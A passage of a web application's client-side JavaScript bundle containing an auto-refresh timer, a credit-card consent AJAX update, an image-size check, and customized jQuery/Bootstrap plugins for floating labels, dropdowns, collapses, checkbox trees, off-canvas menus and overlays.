        $(document).on("click.autoRefresh mousemove.autoRefresh keypress.autoRefresh scroll.autoRefresh touchMove.autoRefresh touchEnd.autoRefresh", function(e) {
          autoRefresh.resetTimer();
        });
        
        auto_refresh_check = window.setInterval(function () {
          last_user_action++;
          AutoRefresh.checkRefresh(settings.refresh_rate, settings.focus_margin, settings.refresh_trigger);
        }, 1000);
        return true;
      } else {
        return false;
      }
    },
    stop: function stop() {  
      $(window).off("focus.autoRefresh blur.autoRefresh");
      $(document).off("click.autoRefresh mousemove.autoRefresh keypress.autoRefresh scroll.autoRefresh touchMove.autoRefresh touchEnd.autoRefresh");
      
      window.clearInterval(auto_refresh_check);
      return true;
    },
    resetTimer: function resetTimer() {
      last_user_action = 0;
      lost_focus_count = 0;
      return true;
    },
    windowHasFocus: function windowHasFocus() {
      window_has_focus = true;
      return true;
    },
    windowLostFocus: function windowLostFocus() {
      window_has_focus = false;
      lost_focus_count++;
      return true;
    },
    checkRefresh: function checkRefresh(refresh_rate, focus_margin, refresh_trigger) {
      if ((last_user_action >= refresh_rate && !window_has_focus && document.readyState == "complete") || lost_focus_count > focus_margin) {
        $(refresh_trigger).trigger('click');
        AutoRefresh.resetTimer();
      }
      return true;
    }
  };

  return AutoRefresh;
}($);

function updateCreditCardConsent(memberId, billingId, consentValue, adminId, ajaxUrl) {
  var ajaxData = {
    'memberId': memberId,
    'billingId': billingId,
    'consent': consentValue,
    'adminId': adminId, 
    'csrfToken': $("input[name='csrfToken']").length > 0 ? $("input[name='csrfToken']").val() : ''
  };

  $.ajax({
    url: ajaxUrl,
    type: 'POST',
    data: ajaxData,
    dataType: "json",
    success: function (result) {
      pushValidationMessage({
        'result': result
      });
    }
  });
};

/**
 * updateCookie
 */

function verifyImageSize(formField) {
  var imgsize = 0;
  var maxLimit = 0;

  if (formField.val().length == 0) {
    return true;
  }

  imgsize = parseFloat(formField[0].files[0].size);
  maxLimit = parseFloat(formField.attr('data-mnky-max-file-size'));

  if (imgsize > maxLimit) {
    alert('Your image size is ' + Math.ceil(imgsize / 1024) + ' KB. Max image size is ' + Math.ceil(maxLimit / 1024) + ' KB');
    return false;
  }

  return true;
};

/* ========================================================================
 * Monkey Customized Version of JVFloat jvfloat.js
 * ========================================================================
 * https://github.com/maman/JVFloat.js
 * v1.1.0 - modified on: 18/09/2014
 * ======================================================================== */
/*
 * JVFloat.js
 * modified on: 18/09/2014
 */
+
(function ($, window) {
  'use strict';

  // Init Plugin Functions
  $.fn.mnkylabelfloat = function () {
    // Check input type - filter submit buttons.
    return this.each(function () {
      var namespace = 'mnky.mnkylabelfloat';

      function getPlaceholderText($field) {
        var text = $field.prop('placeholder');

        if (typeof text == 'undefined') {
          text = $field.prop('title');
        }

        return text;
      }

      function setState(ev) {
        // change label to label.is-active
        var currentValue = $field.val();

        if (currentValue == null) {
          currentValue = '';
        } else if ($field.is('select')) {
          var placeholderValue = getPlaceholderText($field);

          if (placeholderValue == currentValue) {
            currentValue = '';
          }
        }

        var toggle = currentValue !== '';

        if ($field.prop('readonly')) {
          $label.removeClass('has-focus');
        } else {
          if (typeof ev != 'undefined') {
            if (ev && ev.type == 'blur' || !ev) {
              $label.toggleClass('has-focus', !toggle);
            } else if (ev.type == 'focus') {
              $label.addClass('has-focus');
            } else if (ev.type == 'keyup') {
              $label.addClass('has-focus');
            } else if (ev.type == 'change') {
              $label.removeClass('has-focus');
            }
          }
        }

        $label.toggleClass('is-active', toggle);
        $field.toggleClass('is-active', toggle);
      }

      function generateUIDNotMoreThan1million() {
        var id = '';
        do {
          id = ('0000' + (Math.random() * Math.pow(36, 4) << 0).toString(36)).substr(-4);
        } while (!!$('#' + id).length);
        return id;
      }

      function createIdOnElement($field) {
        var id = generateUIDNotMoreThan1million();
        $field.prop('id', id);
        return id;
      }
      // Wrap the input
      var $field = $(this);
      var fieldId = $field.prop('id');
      if (!fieldId) {
        fieldId = createIdOnElement($field);
      }
      var $parent = $field.parents('.c-form-item--label-float');
      var $label = $parent.find('label.c-form-item__label[for="' + fieldId + '"]');

      // Store the placeholder text in label
      // added `required` input detection and state
      var requiredClass = $field.prop('required') === true ? 'is-required' : '';

      // if parent div don't exists, create it
      if ($parent.length == 0) {
        $parent = $field.wrap('<div class="c-form-item c-form-item--label-float">').parent('.c-form-item__field');
      }

      // if label for element don't exists, create it
      if ($label.length == 0) {
        var labelText = getPlaceholderText($field);
        // adds a different class tag for text areas
        // to allow better positioning of the element for multiline text area inputs
        if ($(this).is('textarea')) {
          $label = $('<label class="c-form-item__label ' + ' is-textarea ' + requiredClass + '" for="' + fieldId + '">' + labelText + '</label>').insertBefore($field);
        } else {
          $label = $('<label class="c-form-item__label ' + requiredClass + '" for="' + fieldId + '">' + labelText + '</label>').insertBefore($field);
        }
      } else if (requiredClass !== '') {
        $label.addClass('is-required');
      }

      // checks to see if inputs are pre-populated and adds active to label
      setState();

      $field.off('keyup.' + namespace + ' blur.' + namespace + ' focus.' + namespace + ' change.' + namespace + '')
        .on('keyup.' + namespace + ' blur.' + namespace + ' focus.' + namespace + ' change.' + namespace + '', function (e) {
          setState(e);
        });
    });
  };
})(window.jQuery, window);




/* ========================================================================
 * Monkey Customized Version of Bootstrap dropdown.js
 * ========================================================================
 * Bootstrap: dropdown.js v3.3.6
 * http://getbootstrap.com/javascript/#dropdowns
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+
function ($) {
  'use strict';

  // DROPDOWN CLASS DEFINITION
  // =========================

  var MnkyDropdown = function (element, options) {

    this.$element = $(element)
    this.options = $.extend({}, MnkyDropdown.DEFAULTS, options)
    this.$parent = getParent(this.$element, this.options.parentSelector)
    this.$trigger = getTrigger(this.$parent, this.options.triggerSelector)
    this.$target = getTarget(this.$parent, this.options.targetSelector)

    $(document)
      .on('click.mnky.mnkydropdown.data-api', $.proxy(this.clearMenus, this))
      .on('click.mnky.mnkydropdown.data-api', this.options.parentSelector + ' form', function (e) {
        e.stopPropagation();
      });

    this.$element
      .on('click.mnky.mnkydropdown.data-api', $.proxy(this.toggle, this))
      .on('keydown.mnky.mnkydropdown.data-api', this.$element, $.proxy(this.keydown, this));

    this.$target
      .on('keydown.mnky.mnkydropdown.data-api', $.proxy(this.keydown, this));
  }

  // Origional Bootstrap version
  MnkyDropdown.VERSION = '3.3.6'

  MnkyDropdown.DEFAULTS = {
    parentSelector: '.c-drop-down',
    triggerSelector: '.c-drop-down__trigger',
    targetSelector: '.c-drop-down__content',
    backdropSelector: '.c-drop-down__backdrop',
    diabledClass: 'is-disabled',
    hiddenClass: 'is-collapsed',
    visibleClass: 'is-expanded'
  }

  function getParent(element, selector) {
    return element.closest(selector)
  }

  function getTrigger(parent, selector) {
    return parent.find(selector).first()
  }

  function getTarget(parent, selector) {
    return parent.find(selector).first()
  }

  MnkyDropdown.prototype.clearMenus = function () {
    if (this.$element && this.$element.which === 3) return
    var thisTemp = this;
    $(this.options.backdropSelector).remove()
    $(this.options.triggerSelector).each(function () {
      var $this = $(this)
      var $parent = getParent($this, thisTemp.options.parentSelector)

      var relatedTarget = {
        relatedTarget: this
      }

      if (!$parent.hasClass(thisTemp.options.visibleClass)) return

      if (thisTemp.$element && thisTemp.$element.type == 'click' && /input|textarea/i.test(thisTemp.$element.target.tagName) && $.contains($parent[0], thisTemp.$element.target)) return

      $parent.trigger(thisTemp.$element = $.Event('hide.mnky.mnkydropdown', relatedTarget))

      if (thisTemp.$element.isDefaultPrevented()) return

      $this.attr('aria-expanded', false)
      $parent.removeClass(thisTemp.options.visibleClass).trigger($.Event('hidden.mnky.mnkydropdown', relatedTarget))
    })
  }

  MnkyDropdown.prototype.toggle = function () {
    if (this.$trigger.is(this.options.disabledClass + ', :disabled')) return

    //var $parent  = getParent($this)
    var isActive = this.$parent.hasClass(this.options.visibleClass)

    this.clearMenus()

    if (!isActive) {
      if ('ontouchstart' in document.documentElement && !this.$parent.closest('.js-site-nav-control').length) {
        // if mobile we use a backdrop because click events don't delegate
        $('<div class="' + this.options.backdropSelector.replace(/\./g, "") + '"/>')
          .insertAfter(this.$parent)
          .on('click', this.clearMenus);
      }

      var relatedTarget = {
        relatedTarget: this
      }
      this.$parent.trigger(this.$element = $.Event('show.mnky.mnkydropdown', relatedTarget))

      if (this.$element.isDefaultPrevented()) return

      this.$trigger
        .trigger('focus')
        .attr('aria-expanded', true)

      this.$parent
        .toggleClass(this.options.visibleClass)
        .trigger($.Event('shown.mnky.mnkydropdown', relatedTarget))
    }

    return false
  }

  MnkyDropdown.prototype.keydown = function (e) {
    if (!/(38|40|27)/.test(e.which) || /input|textarea|select/i.test(e.target.tagName)) return
    
    e.preventDefault();
    e.stopPropagation();

    if (this.$trigger.is(this.options.disabledClass + ', :disabled')) return

    var isActive = this.$parent.hasClass(this.options.visibleClass)

    if (!isActive && e.which != 27 || isActive && e.which == 27) {
      if (e.which == 27) this.$trigger.trigger('focus');
      return this.$trigger.trigger('click');
    }

    var desc = ' li:not(this.options.disabledClass):visible a'
    var $items = this.$parent.find(this.options.targetSelector + desc)

    if (!$items.length) return

    var index = $items.index(e.target)

    if (e.which == 38 && index > 0) index-- // up
    if (e.which == 40 && index < $items.length - 1) index++ // down
    if (!~index) index = 0

    $items.eq(index).trigger('focus')
  }


  // DROPDOWN PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data = $this.data('mnky.mnkydropdown')
      var options = $.extend({}, MnkyDropdown.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('mnky.mnkydropdown', (data = new MnkyDropdown(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.mnkydropdown

  $.fn.mnkydropdown = Plugin
  $.fn.mnkydropdown.Constructor = MnkyDropdown


  // DROPDOWN NO CONFLICT
  // ====================

  $.fn.mnkydropdown.noConflict = function () {
    $.fn.mnkydropdown = old
    return this
  }

}(jQuery);


/* ========================================================================
 * Monkey Customized Version of Bootstrap collapse.js
 * ========================================================================
 * Bootstrap: collapse.js v3.3.6
 * http://getbootstrap.com/javascript/#collapse
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+
function ($) {
  'use strict';

  // COLLAPSE PUBLIC CLASS DEFINITION
  // ================================

  var MnkyCollapse = function (element, options) {

    this.$element = $(element)
    this.options = $.extend({}, MnkyCollapse.DEFAULTS, options)
    this.$parent = this.getParent()
    this.$trigger = this.getTrigger()
    this.$target = this.getTarget()

    this.transitioning = null

    this.addAriaAndCollapsedClass(this.$target, this.$trigger)

    if (this.options.activateToggle) {
      this.$element
        .on('click.mnky.mnkycollapse.data-api', $.proxy(this.toggle, this))
    }
  }

  // Origional Bootstrap version
  MnkyCollapse.VERSION = '3.3.6'

  MnkyCollapse.TRANSITION_DURATION = 350

  MnkyCollapse.DEFAULTS = {
    activateToggle: true,
    controlSelector: '',
    parentSelector: '.c-collapse',
    triggerSelector: '.c-collapse__trigger',
    targetSelector: '.c-collapse__target',
    diabledClass: 'is-disabled',
    activeClass: 'is-active',
    collapsingClass: 'is-collapsing',
    collapsedClass: 'is-collapsed',
    expandedClass: 'is-expanded',
  }

  MnkyCollapse.prototype.dimension = function () {
    var hasWidth = this.$element.hasClass('width')
    return hasWidth ? 'width' : 'height'
  }

  MnkyCollapse.prototype.show = function () {
    if (this.transitioning || this.$target.hasClass(this.options.expandedClass)) return

    var activesData
    var actives = this.$parent && this.$parent.children('.' + this.options.expandedClass + '', '.' + this.options.collapsingClass)

    if (actives && actives.length) {
      activesData = actives.data('mnky.mnkycollapse')
      if (activesData && activesData.transitioning) return
    }

    var startEvent = $.Event('show.mnky.mnkycollapse')
    this.$trigger.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    if (actives && actives.length) {
      Plugin.call(actives, 'hide')
      activesData || actives.data('mnky.mnkycollapse', null)
    }

    var dimension = this.dimension()

    this.$target
      .removeClass(this.options.collapsedClass)
      .addClass(this.options.collapsingClass)[dimension](0)
      .attr('aria-expanded', true)

    this.$trigger
      .addClass(this.options.activeClass)
      .attr('aria-expanded', true)

    this.$parent
      .addClass(this.options.activeClass)

    this.transitioning = 1

    var complete = function () {
      this.$target
        .removeClass(this.options.collapsingClass)
        .addClass(this.options.expandedClass)[dimension]('')
      this.transitioning = 0
      this.$target
        .trigger('shown.mnky.mnkycollapse')
    }

    if (!$.support.transition) return complete.call(this)

    var scrollSize = $.camelCase(['scroll', dimension].join('-'))

    this.$target
      .one('mnkyTransitionEnd', $.proxy(complete, this))
      .MnkyEmulateTransitionEnd(MnkyCollapse.TRANSITION_DURATION)[dimension](this.$target[0][scrollSize])
  }

  MnkyCollapse.prototype.hide = function () {
    if (this.transitioning || !this.$target.hasClass(this.options.expandedClass)) return

    var startEvent = $.Event('hide.mnky.mnkycollapse')
    this.$target.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    var dimension = this.dimension()

    this.$target[dimension](this.$target[dimension]())[0].offsetHeight

    this.$target
      .addClass(this.options.collapsingClass)
      .removeClass(this.options.expandedClass)
      .attr('aria-expanded', false)

    this.$trigger
      .removeClass(this.options.activeClass)
      .attr('aria-expanded', false)

    this.$parent
      .removeClass(this.options.activeClass)

    this.transitioning = 1

    var complete = function () {
      this.transitioning = 0
      this.$target
        .removeClass(this.options.collapsingClass)
        .addClass(this.options.collapsedClass)
        .trigger('hidden.mnky.mnkycollapse')
    }

    if (!$.support.transition) return complete.call(this)

    this.$target[dimension](0)
      .one('mnkyTransitionEnd', $.proxy(complete, this))
      .MnkyEmulateTransitionEnd(MnkyCollapse.TRANSITION_DURATION)
  }

  MnkyCollapse.prototype.toggle = function () {
    this[this.$target.hasClass(this.options.expandedClass) ? 'hide' : 'show']()
  }

  MnkyCollapse.prototype.getParent = function () {
    return this.$element.closest(this.options.parentSelector)
  }

  MnkyCollapse.prototype.getTrigger = function () {
    return this.$parent.find(this.options.triggerSelector).first()
  }

  MnkyCollapse.prototype.getTarget = function () {
    return this.$parent.find(this.options.targetSelector).first()
  }

  MnkyCollapse.prototype.addAriaAndCollapsedClass = function () {
    var isOpen = this.$target.hasClass(this.options.expandedClass)

    this.$target.attr('aria-expanded', isOpen)
    if (!isOpen) {
      this.$trigger
        .removeClass(this.options.activeClass)
        .attr('aria-expanded', isOpen)

      this.$parent
        .removeClass(this.options.activeClass)
    } else {
      this.$trigger
        .addClass(this.options.activeClass)
        .attr('aria-expanded', isOpen)

      this.$parent
        .addClass(this.options.activeClass)
    }
  }


  // COLLAPSE PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data = $this.data('mnky.mnkycollapse')
      var options = $.extend({}, MnkyCollapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data && options.activateToggle && /show|hide/.test(option)) options.activateToggle = false
      if (!data) $this.data('mnky.mnkycollapse', (data = new MnkyCollapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.mnkycollapse

  $.fn.mnkycollapse = Plugin
  $.fn.mnkycollapse.Constructor = MnkyCollapse


  // COLLAPSE NO CONFLICT
  // ====================

  $.fn.mnkycollapse.noConflict = function () {
    $.fn.mnkycollapse = old
    return this
  }

}(jQuery);


/* ========================================================================
 * Monkey Customized Version of Bootstrap transition.js
 * ========================================================================
 * Bootstrap: transition.js v3.3.6
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+
function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function MnkyTransitionEnd() {
    var el = document.createElement('monkey')

    var transEndEventNames = {
      WebkitTransition: 'webkitTransitionEnd',
      MozTransition: 'transitionend',
      OTransition: 'oTransitionEnd otransitionend',
      transition: 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return {
          end: transEndEventNames[name]
        }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.MnkyEmulateTransitionEnd = function (duration) {
    var called = false
    var $el = this
    $(this).one('mnkyTransitionEnd', function () {
      called = true
    })
    var callback = function () {
      if (!called) $($el).trigger($.support.transition.end)
    }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = MnkyTransitionEnd()

    if (!$.support.transition) return

    $.event.special.mnkyTransitionEnd = {
      bindType: $.support.transition.end,
      delegateType: $.support.transition.end,
      handle: function (e) {
        if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
      }
    }
  })

}(jQuery);



/* ========================================================================
 * Monkey
 * ========================================================================
 * MnkyCheckboxTree
 * ======================================================================== */


+
function ($) {
  'use strict';

  // CHECKBOXTREE PUBLIC CLASS DEFINITION
  // ================================

  var MnkyCheckboxTree = function (element, options) {

    this.$element = $(element)
    this.options = $.extend({}, MnkyCheckboxTree.DEFAULTS, options)
    this.$parent = this.getParent()
    this.$trigger = this.getTrigger()

    this.$element
      .on('change.mnky.mnkycheckboxtree.data-api', $.proxy(this.toggle, this))
  }

  MnkyCheckboxTree.VERSION = '1.0.0'

  MnkyCheckboxTree.DEFAULTS = {
    autoCheckParent: false, // check parent checkbox when all children are checked
    rootSelector: '.c-tree-list',
    parentSelector: '.c-tree-list__item',
    triggerSelector: 'input[type="checkbox"]',
    targetSelector: '.c-tree-list__section',
    activeClass: 'has-active-child'
  }

  MnkyCheckboxTree.prototype.getParent = function () {
    return this.$element.closest(this.options.parentSelector)
  }

  MnkyCheckboxTree.prototype.getTrigger = function () {
    return this.$parent.find(this.options.triggerSelector).first()
  }

  MnkyCheckboxTree.prototype.toggle = function () {
    this[this.$trigger.prop('checked') ? 'check' : 'uncheck']()
  }

  MnkyCheckboxTree.prototype.check = function () {
    var thisTemp = this

    this.$parent.find(this.options.triggerSelector).prop('checked', true)

    if (this.$parent.find(thisTemp.options.parentSelector).length > 0) {
      this.$parent
        .addClass(thisTemp.options.activeClass)
        .find(this.options.parentSelector).each(function () {
          if ($(this).find(thisTemp.options.parentSelector).length > 0) {
            $(this).addClass(thisTemp.options.activeClass)
          }
        });
    }

    return false
  }
  MnkyCheckboxTree.prototype.uncheck = function () {
    var thisTemp = this

    this.$parent.find(this.options.parentSelector).find(this.options.triggerSelector).prop('checked', false)

    if (this.$parent.find(thisTemp.options.parentSelector).length > 0) {
      this.$parent
        .removeClass(thisTemp.options.activeClass)
        .find(this.options.parentSelector).each(function () {
          if ($(this).find(thisTemp.options.parentSelector).length > 0) {
            $(this).removeClass(thisTemp.options.activeClass)
          }
        });
    }

    this.$parent.parentsUntil(this.options.rootSelector).filter(this.options.parentSelector).each(function () {

      $(this).find(thisTemp.options.triggerSelector + ':checkbox:first:checked').prop('checked', false)

      if ($(this).find(thisTemp.options.parentSelector).length > 0 && $(this).find(thisTemp.options.parentSelector).find(thisTemp.options.triggerSelector + ':checkbox:checked').length === 0) {
        $(this).removeClass(thisTemp.options.activeClass)
      }
    });

    return false
  }


  // CHECKBOXTREE PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data = $this.data('mnky.mnkycheckboxtree')
      var options = $.extend({}, MnkyCheckboxTree.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('mnky.mnkycheckboxtree', (data = new MnkyCheckboxTree(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.mnkycheckboxtree

  $.fn.mnkycheckboxtree = Plugin
  $.fn.mnkycheckboxtree.Constructor = MnkyCheckboxTree


  // CHECKBOXTREE NO CONFLICT
  // ====================

  $.fn.mnkycheckboxtree.noConflict = function () {
    $.fn.mnkycheckboxtree = old
    return this
  }


}(jQuery);



/* ========================================================================
 * Monkey
 * ========================================================================
 * MnkyOffcanvas Toggle
 * ======================================================================== */



+
function ($) {
  'use strict';

  // MnkyOffcanvas PUBLIC CLASS DEFINITION
  // ================================

  var MnkyOffcanvas = function (element, options) {

    this.$element = $(element);
    this.options = $.extend({}, MnkyOffcanvas.DEFAULTS, options);
    this.$offset = $(this.options.offsetSelector);
    this.$trigger = $(this.options.triggerSelector);
    this.$target = $(this.options.targetSelector);
    this.$overlay = $(this.options.overlaySelector);

    this.transitioning = null;

    
    this.$element.on('keyup.mnky.mnkyoffcanvas.data-api', $.proxy(this.focus, this));

    this.$target.on('focus.mnky.mnkyoffcanvas.data-api', $.proxy(this.focus, this));

    if (this.options.autohide) {
      this.$overlay
        .on('click', $.proxy(this.hide, this));
    }

    if (this.options.activateToggle) {
      this.$element
        .on('click.mnky.mnkyoffcanvas.data-api', $.proxy(this.toggle, this));
    }
  }

  MnkyOffcanvas.VERSION = '0.0.1';

  MnkyOffcanvas.TRANSITION_DURATION = 350;

  MnkyOffcanvas.DEFAULTS = {
    activateToggle: true,
    autoHide: true,
    offsetSelector: '.js-header',
    targetSelector: '.js-offcanvas',
    triggerSelector: 'js-offcanvas-toggle',
    overlaySelector: '.js-overlay',
    hiddingClass: 'is-transitioning',
    hiddenClass: 'is-offcanvas',
    shownClass: 'is-oncanvas',
    activeClass: 'is-active'
  }

  MnkyOffcanvas.prototype.position = function () {

    if (this.$target.hasClass(this.options.hiddingClass) || this.$target.hasClass(this.options.shownClass)) {
      this.$target
        .css('top', this.$offset.outerHeight(true) + 'px');
    } else {
      return;
    }
  }

  MnkyOffcanvas.prototype.show = function () {
    if (this.transitioning || this.$target.hasClass(this.options.shownClass)) {
      return;
    }

    var activesData;
    var actives = this.$target.hasClass('.' + this.options.shownClass + '', '.' + this.options.hiddingClass);

    if (actives && actives.length) {
      activesData = actives.data('mnky.mnkyoffcanvas');
      if (activesData && activesData.transitioning) {
        return;
      }
    }

    var startEvent = $.Event('show.mnky.mnkyoffcanvas');
    this.$target.trigger(startEvent);
    if (startEvent.isDefaultPrevented()) {
      return;
    }

    if (actives && actives.length) {
      Plugin.call(actives, 'hide');
      activesData || actives.data('mnky.mnkyoffcanvas', null);
    }

    this.$trigger
      .addClass(this.options.activeClass)
      .attr('aria-expanded', true)
      .attr('aria-pressed', true);

    this.$target
      .removeClass(this.options.hiddenClass)
      .addClass(this.options.hiddingClass)
      .attr('aria-expanded', true)
      .focus();

    this.position();

    if (this.options.autoHide) {
      this.$overlay
        .on('click', $.proxy(this.hide, this))
        .mnkyoverlay('show');
    }

    this.transitioning = 1;

    var complete = function () {
      this.$target
        .removeClass(this.options.hiddingClass)
        .addClass(this.options.shownClass);

      this.transitioning = 0;

      this.$target
        .trigger('shown.mnky.mnkyoffcanvas')
        .focus();
    }

    if (!$.support.transition) {
      return complete.call(this);
    }

    this.$target
      .one('mnkyTransitionEnd', $.proxy(complete, this))
      .MnkyEmulateTransitionEnd(MnkyOffcanvas.TRANSITION_DURATION);
  }

  MnkyOffcanvas.prototype.hide = function () {
    if (this.transitioning || !this.$target.hasClass(this.options.shownClass)) {
      return;
    }

    var startEvent = $.Event('hide.mnky.mnkyoffcanvas');
    this.$target.trigger(startEvent);
    if (startEvent.isDefaultPrevented()) {
      return;
    }

    $('body').css('top', '').css('left', '');

    this.$target
      .addClass(this.options.hiddingClass)
      .removeClass(this.options.shownClass)
      .css('top', '');

    this.$trigger
      .removeClass(this.options.activeClass)
      .attr('aria-expanded', false);

    this.transitioning = 1;

    var complete = function () {
      this.transitioning = 0;

      this.$target
        .removeClass(this.options.hiddingClass)
        .addClass(this.options.hiddenClass)
        .attr('aria-expanded', false)
        .trigger('hidden.mnky.mnkyoffcanvas');

      if (this.options.autoHide) {
        this.$overlay
          .mnkyoverlay('hide');
        //$(this.options.overlaySelector).removeClass(this.options.activeClass)
      }
    }

    if (!$.support.transition) {
      return complete.call(this);
    }

    this.$target
      .one('mnkyTransitionEnd', $.proxy(complete, this))
      .MnkyEmulateTransitionEnd(MnkyOffcanvas.TRANSITION_DURATION);
  }

  MnkyOffcanvas.prototype.toggle = function () {
    this[this.$target.hasClass(this.options.shownClass) ? 'hide' : 'show']();
  }

  MnkyOffcanvas.prototype.dispose = function () {
    $.removeData(this.$trigger, 'mnky.mnkyoffcanvas');
    $.removeData(this.$target, 'mnky.mnkyoffcanvas');
  }

  MnkyOffcanvas.prototype.focus = function () {
    $(document).on('keyup.mnky.mnkyoffcanvas.data-api', $.proxy(this.keyup, this));
  }
  
  MnkyOffcanvas.prototype.keyup = function (e) {
    if (!/(27|9)/.test(e.which)) return

    e.preventDefault();
    e.stopPropagation();

    var isActive = this.$target.hasClass(this.options.shownClass);
    if (isActive && e.which == 27) {
      $(document).off('keyup.mnky.mnkyoffcanvas.data-api');
      this.hide();
    } else if (isActive && e.which == 9) {
      if($(document.activeElement).parents(this.options.targetSelector).length == 0 && $(document.activeElement).closest(this.options.targetSelector).length == 0) {
        $(document).off('keyup.mnky.mnkyoffcanvas.data-api');
        this.hide();
      }
    }
    return
  }


  // MENU PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this);
      var data = $this.data('mnky.mnkyoffcanvas');
      var options = $.extend({}, MnkyOffcanvas.DEFAULTS, $this.data(), typeof option == 'object' && option);

      if (!data && options.activateToggle && /show|hide|position/.test(option)) {
        options.activateToggle = false;
      }
      if (!data) {
        $this.data('mnky.mnkyoffcanvas', (data = new MnkyOffcanvas(this, options)));
      }
      if (typeof option == 'string') {
        data[option]();
      }
    })
  }

  var old = $.fn.mnkyoffcanvas;

  $.fn.mnkyoffcanvas = Plugin;
  $.fn.mnkyoffcanvas.Constructor = MnkyOffcanvas;


  // MENU NO CONFLICT
  // ====================

  $.fn.mnkyoffcanvas.noConflict = function () {
    $.fn.mnkyoffcanvas = old;
    return this;
  }

}(jQuery);


/* ========================================================================
 * Monkey
 * ========================================================================
 * MnkyOverlay Toggle
 * ======================================================================== */

+
function ($) {
  'use strict';

  // OVERLAY PUBLIC CLASS DEFINITION
  // ================================

  var MnkyOverlay = function (element, options) {

    this.$element = $(element);
    this.options = $.extend({}, MnkyOverlay.DEFAULTS, options);

    this.$parent = $(this.options.parentSelector);
    this.$container = $(this.options.containerSelector);
    this.$target = $(this.options.targetSelector);

    this.transitioning = null;
  }

  MnkyOverlay.VERSION = '0.0.1';

  MnkyOverlay.TRANSITION_DURATION = 350;

  MnkyOverlay.DEFAULTS = {
    overflow: true,
    transparent: false,
    fixed: true,
    parentSelector: 'body',
    targetSelector: '.js-overlay',
    shownClass: 'is-active',
    hiddingClass: 'is-transitioning',
    overflowClass: 'has-overlay',
    transparentClass: 'c-overlay--transparent',
    fixedClass: 'c-overlay--fixed'
  }

  MnkyOverlay.prototype.show = function () {
    if (this.$target.hasClass(this.options.shownClass)) {
      return;
    }

    var activesData;
    var actives = this.$target.hasClass('.' + this.options.shownClass + '', '.' + this.options.hiddingClass);

    if (actives && actives.length) {
      activesData = actives.data('mnky.mnkyoverlay');
      if (activesData && activesData.transitioning) {
        return;
      }
    }

    var startEvent = $.Event('show.mnky.mnkyoverlay');
    this.$target.trigger(startEvent);
    if (startEvent.isDefaultPrevented()) {
      return;
    }

    if (actives && actives.length) {
      Plugin.call(actives, 'hide');
      activesData || actives.data('mnky.mnkyoverlay', null);
    }

    if (this.options.overflow) {
      this.$parent
        .addClass(this.options.overflowClass);
    }

    this.$target
      .addClass(this.options.hiddingClass)
      .attr('aria-expanded', true);

    if (this.options.transparent) {
      this.$target
        .addClass(this.options.transparentClass);
    }
    if (this.options.fixed) {
      this.$target
        .addClass(this.options.fixedClass);
    }

    var complete = function () {
      this.$target
        .removeClass(this.options.hiddingClass)
        .addClass(this.options.shownClass);
      this.transitioning = 0;
      this.$target
        .trigger('shown.mnky.mnkyoverlay');
    }

    return complete.call(this);
  }

  MnkyOverlay.prototype.hide = function () {
    if (this.transitioning || !this.$target.hasClass(this.options.shownClass)) {
      return;
    }

    var startEvent = $.Event('hide.mnky.mnkyoverlay');
    this.$target.trigger(startEvent);
    if (startEvent.isDefaultPrevented()) {
      return;
    }

    if (this.options.overflow) {
      this.$parent
        .removeClass(this.options.overflowClass);
    }

    this.$target
      .addClass(this.options.hiddingClass)
      .removeClass(this.options.shownClass);

    if (this.options.transparent) {
      this.$target
        .removeClass(this.options.transparentClass);
    }
    if (this.options.fixed) {
      this.$target
        .removeClass(this.options.fixedClass);
    }

    this.transitioning = 1;

    var complete = function () {
      this.transitioning = 0;
      this.$target
        .attr('aria-expanded', false);
      this.$target
        .removeClass(this.options.hiddingClass)
        .trigger('hidden.mnky.mnkyoverlay');
    }

    return complete.call(this);
  }

  MnkyOverlay.prototype.toggle = function () {
    this[this.$target.hasClass(this.options.shownClass) ? 'hide' : 'show']();
  }




  // OVERLAY PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this);
      var data = $this.data('mnky.mnkyoverlay');
      var options = $.extend({}, MnkyOverlay.DEFAULTS, $this.data(), typeof option == 'object' && option);

      if (!data && options.activateToggle && /show|hide/.test(option)) {
        options.activateToggle = false;
      }
      if (!data) {
        $this.data('mnky.mnkyoverlay', (data = new MnkyOverlay(this, options)));
      }
      if (typeof option == 'string') {
        data[option]();
      }
    })
  }

  var old = $.fn.mnkyoverlay;

  $.fn.mnkyoverlay = Plugin;
  $.fn.mnkyoverlay.Constructor = MnkyOverlay;


  // OVERLAY NO CONFLICT
  // ====================

  $.fn.mnkyoverlay.noConflict = function () {
    $.fn.mnkyoverlay = old;
    return this;
  }

}(jQuery);

// CLIENT SEARCH PAGE
// ==================

